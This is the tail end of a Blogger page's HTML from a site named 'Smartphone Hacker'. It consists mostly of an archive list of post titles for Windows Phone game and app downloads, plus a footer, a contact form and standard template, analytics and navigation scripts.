          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d5019793186084099960\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
